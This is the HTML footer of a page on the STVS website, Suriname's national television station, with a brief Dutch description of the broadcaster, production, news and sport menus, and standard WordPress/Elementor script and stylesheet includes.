						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"1dae488b7b"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"b991b79bee","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15672,"title":"Doelman%20Neto%20heeft%20zijn%20overgang%20van%20Valencia%20naar%20FC%20Barcelona%20afgerond%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2019\/06\/neto-1024x576.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>